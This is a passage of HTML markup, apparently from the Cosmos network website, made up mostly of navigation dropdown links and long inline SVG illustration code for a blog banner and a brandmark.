										</div>
										<div data-dropdown="explore" aria-hidden="true" class="vsm-dropdown-section vsm-right">
											<div class="vsm-dropdown-content">
												<div data-v-784fd376="" data-v-6ff2c65a="" class="dropdown-container vsm-content">
													<div data-v-784fd376="" class="dropdown-wrap">
														<div data-v-784fd376="" class="left"><a data-v-784fd376="" href="/ecosystem/tokens" class="dropdown-wrap__content"><span
                                                                    data-v-784fd376="">Tokens</span></a> <a data-v-784fd376="" href="/ecosystem/apps" class="dropdown-wrap__content"><span
                                                                    data-v-784fd376="">Ecosystem</span></a> <a data-v-784fd376="" href="/ecosystem/wallets" class="dropdown-wrap__content"><span
                                                                    data-v-784fd376="">Wallets</span></a> <a data-v-784fd376="" href="/gravity-dex" class="dropdown-wrap__content"><span
                                                                    data-v-784fd376="">Gravity DEX</span></a></div>
														<div data-v-784fd376="" class="right"><a data-v-706ceafa="" data-v-784fd376="" href="https://v1.cosmos.network/community" class="dropdown-wrap__content tm-link"><span
                                                                    data-v-784fd376="" data-v-706ceafa=""
                                                                    class="tm-link-external">Community</span></a> <a data-v-706ceafa="" data-v-784fd376="" href="https://v1.cosmos.network/events" class="dropdown-wrap__content tm-link"><span
                                                                    data-v-784fd376="" data-v-706ceafa=""
                                                                    class="tm-link-external">Events</span></a> <a data-v-706ceafa="" data-v-784fd376="" href="https://v1.cosmos.network/contributors" class="dropdown-wrap__content tm-link"><span
                                                                    data-v-784fd376="" data-v-706ceafa=""
                                                                    class="tm-link-external">Contributors</span></a> </div>
													</div>
												</div>
												<a data-v-706ceafa="" data-v-cc6e3868="" data-v-6ff2c65a="" href="https://blog.cosmos.network" target="_blank" rel="noopener noreferrer" class="dropdown-container vsm-content--secondary tm-link">
													<div data-v-cc6e3868="" data-v-706ceafa="" class="bottom-wrapper">
														<div data-v-cc6e3868="" data-v-706ceafa="">
															<div data-v-cc6e3868="" data-v-706ceafa="" class="text">
																<div data-v-cc6e3868="" data-v-706ceafa="" class="title tm-rf0 tm-lh-copy tm-title"><span data-v-cc6e3868="" data-v-706ceafa="" class="tm-link-external">Blog</span></div>
																<div data-v-cc6e3868="" data-v-706ceafa="" class="subtitle tm-rf-1 tm-lh-copy tm-muted"> Stay on top of the latest news straight from cosmonaut teams. </div>
															</div>
														</div>
														<div data-v-cc6e3868="" data-v-706ceafa="" class="graphics">
															<svg data-v-cc6e3868="" data-v-706ceafa="" width="180" height="154" viewBox="0 0 180 154" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics__item">
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M107.147 54.7974L136.382 71.6762L143.162 88.5749L78.5231 104.375L59.8866 40.4958L91.1324 46.732L107.147 54.7974Z" fill="url(#paint0_linear-432077)"></path>
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M78.5237 104.372L71.096 59.9513L120.707 88.5942L78.5237 104.372Z" fill="url(#paint1_linear-979153)"></path>
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M120.707 88.5925L143.162 88.5727L124.525 24.6938L59.8865 40.4936L71.0965 59.9497L120.707 88.5925Z" fill="url(#paint2_linear-077093)"></path>
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M124.524 24.6984L120.707 88.5951L71.0965 59.9522L124.524 24.6984Z" fill="url(#paint3_linear-872433)"></path>
																<g data-v-cc6e3868="" data-v-706ceafa="" opacity="0.2" filter="url(#filter0_f-479878)">
																	<ellipse data-v-cc6e3868="" data-v-706ceafa="" cx="68.4819" cy="125.096" rx="52.2866" ry="18.9726" fill="url(#paint4_linear-465927)"> </ellipse>
																</g>
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M64 142.277C91.062 142.277 113 133.984 113 123.753V111.537C80.3086 111.537 47.6914 111.537 15 111.537L15 123.753C15 133.984 36.938 142.277 64 142.277Z" fill="url(#paint5_radial-835803)"></path>
																<g data-v-cc6e3868="" data-v-706ceafa="" filter="url(#filter1_ddi-795068)">
																	<ellipse data-v-cc6e3868="" data-v-706ceafa="" cx="64" cy="111.536" rx="49" ry="18.5244" fill="url(#paint6_linear-029107)"></ellipse>
																</g>
																<g data-v-cc6e3868="" data-v-706ceafa="" opacity="0.5" style="mix-blend-mode: hard-light;">
																	<path data-v-cc6e3868="" data-v-706ceafa="" d="M104.794 111.537C104.794 113.513 103.733 115.447 101.701 117.257C99.6686 119.068 96.7031 120.718 93.0012 122.113C85.6006 124.902 75.3473 126.636 64.0003 126.636C52.6532 126.636 42.3999 124.902 34.9993 122.113C31.2974 120.718 28.3319 119.068 26.2998 117.257C24.2672 115.447 23.2061 113.513 23.2061 111.537C23.2061 109.561 24.2672 107.626 26.2998 105.816C28.3319 104.005 31.2974 102.355 34.9993 100.96C42.3999 98.1713 52.6532 96.4375 64.0003 96.4375C75.3473 96.4375 85.6006 98.1713 93.0012 100.96C96.7031 102.355 99.6686 104.005 101.701 105.816C103.733 107.626 104.794 109.561 104.794 111.537Z" stroke="url(#paint7_linear-834789)" stroke-width="0.875"></path>
																</g>
																<g data-v-cc6e3868="" data-v-706ceafa="" style="mix-blend-mode: soft-light;">
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M70.3756 103.178C70.2151 103.082 70.1062 103.07 70.0878 103.068C70.0693 103.066 69.9584 103.056 69.6929 103.109C69.4204 103.163 69.0661 103.267 68.6411 103.441C67.7927 103.789 66.8219 104.345 65.7997 105.086C63.7636 106.563 61.6325 108.692 59.9101 111.122C58.1876 113.552 57.2169 115.799 57.0276 117.463C56.9326 118.298 57.0375 118.963 57.313 119.424C57.4511 119.655 57.6194 119.813 57.784 119.911C57.9445 120.007 58.0534 120.019 58.0719 120.021C58.0903 120.023 58.2012 120.033 58.4667 119.98C58.7392 119.926 59.0935 119.821 59.5185 119.648C60.3669 119.3 61.3377 118.744 62.36 118.003C64.3961 116.526 66.5271 114.397 68.2496 111.967C69.972 109.537 70.9427 107.29 71.132 105.626C71.2271 104.791 71.1222 104.126 70.8466 103.665C70.7086 103.434 70.5403 103.276 70.3756 103.178ZM69.2988 112.073C72.7721 107.173 73.2512 102.963 70.3689 102.671C67.4866 102.379 62.3342 106.115 58.8609 111.016C55.3875 115.916 54.9084 120.126 57.7907 120.418C60.6731 120.71 65.8254 116.974 69.2988 112.073Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M86.4059 109.423C86.5449 109.323 86.5189 109.281 86.5141 109.275C86.5093 109.268 86.4763 109.227 86.2229 109.166C85.9629 109.104 85.5454 109.04 84.934 108.988C83.7136 108.884 81.9526 108.844 79.7423 108.88C75.3396 108.952 69.393 109.318 62.9611 109.969C56.5293 110.62 50.8938 111.425 46.9863 112.195C45.0246 112.581 43.5521 112.948 42.6332 113.268C42.1728 113.429 41.8956 113.563 41.753 113.666C41.6141 113.766 41.64 113.808 41.6448 113.814C41.6497 113.821 41.6827 113.862 41.936 113.923C42.196 113.985 42.6135 114.049 43.225 114.101C44.4454 114.205 46.2064 114.245 48.4167 114.209C52.8194 114.137 58.766 113.771 65.1978 113.12C71.6297 112.469 77.2651 111.664 81.1726 110.894C83.1344 110.508 84.6069 110.141 85.5258 109.821C85.9862 109.66 86.2633 109.526 86.4059 109.423ZM65.4787 113.516C78.4484 112.204 88.336 110.257 87.5632 109.168C86.7905 108.079 75.65 108.26 62.6803 109.572C49.7106 110.885 39.823 112.832 40.5957 113.921C41.3685 115.01 52.509 114.829 65.4787 113.516Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M80.1017 117.794C80.4008 117.789 80.4835 117.76 80.4966 117.755C80.5098 117.75 80.5875 117.718 80.5998 117.605C80.6124 117.489 80.5494 117.32 80.3632 117.094C79.9915 116.642 79.2019 116.046 78.0144 115.34C75.6492 113.935 71.8358 112.171 67.129 110.391C62.4222 108.61 57.7599 107.168 54.0437 106.273C52.178 105.824 50.6015 105.525 49.4077 105.385C48.8096 105.314 48.3643 105.291 48.0573 105.295C47.7582 105.3 47.6755 105.329 47.6624 105.334C47.6492 105.339 47.5715 105.371 47.5592 105.484C47.5465 105.6 47.6096 105.769 47.7958 105.995C48.1674 106.447 48.9571 107.043 50.1445 107.749C52.5097 109.154 56.3232 110.918 61.03 112.698C65.7368 114.479 70.3991 115.921 74.1152 116.816C75.9809 117.265 77.5575 117.564 78.7513 117.704C79.3494 117.775 79.7946 117.798 80.1017 117.794ZM60.2617 112.989C69.7529 116.579 79.1563 118.842 81.2648 118.045C83.3733 117.247 77.3884 113.69 67.8972 110.1C58.4061 106.51 49.0026 104.246 46.8941 105.044C44.7857 105.842 50.7705 109.398 60.2617 112.989Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M50.8396 107.54C51.7511 107.633 52.292 107.987 52.0476 108.332C51.8033 108.677 50.8662 108.881 49.9547 108.789C49.0431 108.697 48.5022 108.342 48.7466 107.997C48.991 107.653 49.928 107.448 50.8396 107.54Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M78.5862 108.059C79.4982 108.152 80.0394 108.506 79.795 108.851C79.5507 109.196 78.6132 109.4 77.7012 109.308C76.7892 109.215 76.248 108.861 76.4924 108.516C76.7368 108.171 77.6742 107.967 78.5862 108.059Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M57.0856 116.383C57.9976 116.475 58.5389 116.829 58.2946 117.174C58.0504 117.518 57.1131 117.723 56.2011 117.631C55.2891 117.538 54.7478 117.184 54.992 116.839C55.2363 116.495 56.1736 116.29 57.0856 116.383Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M64.74 110.475C66.2841 110.631 67.2004 111.231 66.7866 111.815C66.3729 112.398 64.7858 112.745 63.2418 112.588C61.6977 112.432 60.7814 111.832 61.1952 111.248C61.6089 110.665 63.196 110.318 64.74 110.475Z" fill="white"></path>
																</g>
																<path data-v-cc6e3868="" data-v-706ceafa="" d="M109.59 141.432C135.73 148.436 159.067 146.103 161.715 136.221L164.877 124.421C133.299 115.96 101.793 107.518 70.2158 99.0566L67.0541 110.856C64.4062 120.738 83.4502 134.427 109.59 141.432Z" fill="url(#paint8_radial-361496)"></path>
																<g data-v-cc6e3868="" data-v-706ceafa="" filter="url(#filter2_ddi-506490)">
																	<ellipse data-v-cc6e3868="" data-v-706ceafa="" cx="117.547" cy="111.739" rx="49" ry="18.5244" transform="rotate(15 117.547 111.739)" fill="url(#paint9_linear-779313)"></ellipse>
																</g>
																<g data-v-cc6e3868="" data-v-706ceafa="" opacity="0.5" style="mix-blend-mode: hard-light;">
																	<path data-v-cc6e3868="" data-v-706ceafa="" d="M156.951 122.296C156.44 124.204 154.914 125.798 152.482 127.021C150.051 128.244 146.759 129.07 142.822 129.46C134.952 130.238 124.599 129.259 113.639 126.322C102.678 123.385 93.2233 119.057 86.7966 114.448C83.5819 112.142 81.1446 109.78 79.6503 107.506C78.1556 105.231 77.6312 103.088 78.1426 101.179C78.6541 99.2704 80.1796 97.6768 82.6116 96.4538C85.0431 95.231 88.3347 94.4044 92.2715 94.0151C100.142 93.2369 110.494 94.2159 121.455 97.1527C132.415 100.09 141.87 104.418 148.297 109.027C151.512 111.333 153.949 113.694 155.443 115.969C156.938 118.244 157.462 120.387 156.951 122.296Z" stroke="url(#paint10_linear-828744)" stroke-width="0.875"></path>
																</g>
																<g data-v-cc6e3868="" data-v-706ceafa="" style="mix-blend-mode: soft-light;">
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M125.868 105.316C125.738 105.182 125.636 105.141 125.619 105.135C125.601 105.128 125.497 105.09 125.227 105.072C124.949 105.054 124.58 105.063 124.124 105.121C123.215 105.237 122.133 105.523 120.954 105.974C118.605 106.874 115.996 108.379 113.703 110.28C111.41 112.182 109.891 114.101 109.278 115.659C108.97 116.441 108.899 117.111 109.046 117.627C109.119 117.886 109.241 118.082 109.375 118.22C109.505 118.354 109.607 118.394 109.624 118.4C109.642 118.407 109.746 118.445 110.016 118.463C110.293 118.482 110.663 118.472 111.118 118.414C112.028 118.298 113.109 118.012 114.289 117.561C116.637 116.662 119.247 115.156 121.54 113.255C123.833 111.353 125.352 109.434 125.965 107.876C126.273 107.094 126.344 106.424 126.197 105.908C126.123 105.649 126.002 105.453 125.868 105.316ZM122.526 113.629C127.149 109.794 128.701 105.852 125.993 104.824C123.284 103.796 117.34 106.072 112.717 109.906C108.094 113.741 106.541 117.683 109.25 118.711C111.959 119.739 117.902 117.464 122.526 113.629Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M139.736 115.497C139.896 115.436 139.882 115.389 139.879 115.381C139.876 115.374 139.855 115.325 139.626 115.201C139.391 115.074 139.004 114.904 138.427 114.696C137.275 114.279 135.584 113.785 133.44 113.248C129.169 112.177 123.33 110.992 116.949 109.956C110.567 108.92 104.916 108.24 100.942 107.971C98.9472 107.837 97.43 107.81 96.4594 107.882C95.9732 107.918 95.6708 107.975 95.5064 108.038C95.3463 108.099 95.3605 108.146 95.3634 108.153C95.3663 108.161 95.3875 108.21 95.6165 108.334C95.8516 108.461 96.2384 108.631 96.8155 108.839C97.9674 109.256 99.6581 109.75 101.802 110.287C106.074 111.358 111.912 112.543 118.294 113.579C124.675 114.615 130.327 115.295 134.3 115.564C136.295 115.698 137.812 115.725 138.783 115.653C139.269 115.617 139.571 115.56 139.736 115.497ZM118.462 114.034C131.33 116.124 141.384 116.802 140.92 115.55C140.455 114.298 129.647 111.59 116.78 109.501C103.913 107.411 93.858 106.733 94.3225 107.985C94.7871 109.237 105.595 111.945 118.462 114.034Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M131.48 121.951C131.77 122.023 131.858 122.017 131.871 122.015C131.885 122.014 131.969 122.004 132.01 121.897C132.052 121.788 132.035 121.609 131.914 121.342C131.672 120.81 131.063 120.03 130.099 119.041C128.178 117.071 124.951 114.38 120.865 111.442C116.78 108.504 112.65 105.904 109.292 104.078C107.606 103.162 106.16 102.465 105.043 102.02C104.484 101.798 104.06 101.659 103.762 101.584C103.472 101.512 103.385 101.518 103.371 101.52C103.357 101.521 103.273 101.531 103.232 101.638C103.19 101.747 103.207 101.926 103.329 102.193C103.571 102.725 104.179 103.505 105.143 104.494C107.064 106.464 110.291 109.155 114.377 112.093C118.463 115.031 122.593 117.631 125.951 119.457C127.636 120.373 129.082 121.07 130.199 121.515C130.758 121.737 131.182 121.876 131.48 121.951ZM113.56 112.174C121.798 118.099 130.295 122.719 132.538 122.494C134.781 122.27 129.921 117.285 121.683 111.361C113.444 105.436 104.947 100.816 102.704 101.041C100.461 101.265 105.321 106.25 113.56 112.174Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M105.869 104.472C106.726 104.797 107.156 105.279 106.831 105.549C106.506 105.819 105.548 105.774 104.691 105.449C103.835 105.124 103.404 104.641 103.729 104.372C104.054 104.102 105.012 104.147 105.869 104.472Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M132.536 112.155C133.393 112.48 133.824 112.963 133.498 113.232C133.173 113.502 132.215 113.457 131.358 113.132C130.501 112.807 130.07 112.324 130.395 112.055C130.72 111.785 131.679 111.83 132.536 112.155Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M109.613 114.631C110.47 114.956 110.902 115.439 110.577 115.708C110.251 115.978 109.293 115.933 108.436 115.608C107.579 115.282 107.148 114.8 107.473 114.53C107.798 114.261 108.756 114.306 109.613 114.631Z" fill="white"></path>
																	<path data-v-cc6e3868="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M118.536 110.903C119.987 111.454 120.717 112.27 120.167 112.727C119.616 113.184 117.993 113.108 116.542 112.557C115.091 112.006 114.361 111.19 114.912 110.733C115.463 110.276 117.086 110.352 118.536 110.903Z" fill="white"></path>
																</g>
																<defs data-v-cc6e3868="" data-v-706ceafa="">
																	<filter data-v-cc6e3868="" data-v-706ceafa="" id="filter0_f-479878" x="14.3005" y="104.228" width="108.363" height="41.7347" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																		<feFlood data-v-cc6e3868="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"></feFlood>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"> </feBlend>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="0.947398" result="effect1_foregroundBlur"> </feGaussianBlur>
																	</filter>
																	<filter data-v-cc6e3868="" data-v-706ceafa="" id="filter1_ddi-795068" x="0.5625" y="72.8867" width="126.875" height="65.9238" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																		<feFlood data-v-cc6e3868="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"></feFlood>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="-5.6875"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="7.21875"> </feGaussianBlur>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.404167 0 0 0 0 0.741154 0 0 0 0 1 0 0 0 0.4 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="0.81291"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="0.81291"> </feGaussianBlur>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"></feBlend>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"> </feBlend>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="-0.81291"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="0.29468"> </feGaussianBlur>
																		<feComposite data-v-cc6e3868="" data-v-706ceafa="" in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.925 0 0 0 0 0.936947 0 0 0 0 1 0 0 0 0.12 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="shape" result="effect3_innerShadow"></feBlend>
																	</filter>
																	<filter data-v-cc6e3868="" data-v-706ceafa="" id="filter2_ddi-506490" x="55.5332" y="69.6816" width="124.027" height="72.7421" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																		<feFlood data-v-cc6e3868="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"></feFlood>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="-5.6875"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="7.21875"> </feGaussianBlur>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.404167 0 0 0 0 0.741154 0 0 0 0 1 0 0 0 0.4 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="0.81291"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="0.81291"> </feGaussianBlur>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"></feBlend>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"> </feBlend>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
																		<feOffset data-v-cc6e3868="" data-v-706ceafa="" dy="-0.81291"></feOffset>
																		<feGaussianBlur data-v-cc6e3868="" data-v-706ceafa="" stdDeviation="0.29468"> </feGaussianBlur>
																		<feComposite data-v-cc6e3868="" data-v-706ceafa="" in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
																		<feColorMatrix data-v-cc6e3868="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.925 0 0 0 0 0.936947 0 0 0 0 1 0 0 0 0.12 0"> </feColorMatrix>
																		<feBlend data-v-cc6e3868="" data-v-706ceafa="" mode="normal" in2="shape" result="effect3_innerShadow"></feBlend>
																	</filter>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint0_linear-432077" x1="130.181" y1="68.0961" x2="93.8905" y2="130.952" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#78CCFB"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#00BD90"></stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint1_linear-979153" x1="70.857" y1="117.651" x2="95.9014" y2="74.2727" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#17DAB0"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#58E1FF"></stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint2_linear-077093" x1="62.8247" y1="77.6008" x2="108.826" y2="-2.07573" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#86F8FF"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#ECA2FF"></stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint3_linear-872433" x1="131.812" y1="11.2007" x2="95.5232" y2="74.055" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#DEB5FF"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#A7FAFF"></stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint4_linear-465927" x1="16.1953" y1="125.992" x2="120.768" y2="125.992" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.783167" stop-color="#1A2F9F"> </stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#1A2F9F" stop-opacity="0"></stop>
																	</linearGradient>
																	<radialGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint5_radial-835803" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(66.1232 126.029) rotate(70.2405) scale(33.5528 56.0297)">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#68E9F1"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.604167" stop-color="#86AFFF"> </stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#9492FF"></stop>
																	</radialGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint6_linear-029107" x1="64" y1="93.0117" x2="64" y2="130.06" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#FD91FF"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.34375" stop-color="#A0A8FF"> </stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.947005" stop-color="#C9F2FF"> </stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint7_linear-834789" x1="22.7686" y1="96" x2="107.849" y2="115.868" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="white"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="white" stop-opacity="0"></stop>
																	</linearGradient>
																	<radialGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint8_radial-361496" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(115.846 126.286) rotate(85.2405) scale(33.5528 56.0297)">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#68E9F1"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.604167" stop-color="#86AFFF"> </stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="#9492FF"></stop>
																	</radialGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint9_linear-779313" x1="117.547" y1="93.215" x2="117.547" y2="130.264" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="#FD91FF"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.34375" stop-color="#A0A8FF"> </stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="0.947005" stop-color="#C9F2FF"> </stop>
																	</linearGradient>
																	<linearGradient data-v-cc6e3868="" data-v-706ceafa="" id="paint10_linear-828744" x1="81.7412" y1="86.0586" x2="158.78" y2="127.27" gradientUnits="userSpaceOnUse">
																		<stop data-v-cc6e3868="" data-v-706ceafa="" stop-color="white"></stop>
																		<stop data-v-cc6e3868="" data-v-706ceafa="" offset="1" stop-color="white" stop-opacity="0"></stop>
																	</linearGradient>
																</defs>
															</svg>
														</div>
													</div>
												</a>
											</div>
										</div>
									</div>
								</div>
							</header>
						</nav>
					</div>
				</div>
				<div id="content">
					<main data-v-5e5b9447="">
						<div data-v-58c14078="" data-v-5e5b9447="" class="section-hero section-first tm-section" style="padding-bottom:0.2rem;">
							<div data-v-58c14078="" class="tm-wrapper tm-container tm-section tm-grid-base">
								<svg data-v-58c14078="" width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics-brandmark">
									<g clip-path="url(#clip0-030312)">
										<path d="M8.86673 44.8823C8.79143 45.2186 8.85296 45.3343 8.86401 45.3534C8.87506 45.3726 8.94449 45.4837 9.27336 45.5866C9.61115 45.6923 10.1249 45.7552 10.8452 45.7267C12.2829 45.6697 14.2704 45.2621 16.6977 44.4985C19.426 43.6402 22.6264 42.3589 26.0891 40.7173C26.1219 41.1664 26.1571 41.6106 26.1947 42.0494C16.6723 46.5104 9.10453 48.27 7.78149 45.9785C6.06448 43.0045 15.515 34.3338 28.8897 26.6119C31.5268 25.0893 34.1196 23.7174 36.5962 22.5186C36.632 22.9604 36.6654 23.4077 36.6963 23.8601C34.3852 24.9919 31.9716 26.2759 29.5147 27.6944C22.8821 31.5238 17.2559 35.5702 13.5213 38.9967C11.6463 40.717 10.2996 42.2344 9.53141 43.451C9.14655 44.0606 8.94408 44.5369 8.86673 44.8823Z" fill="url(#paint0_angular-970000)"></path>
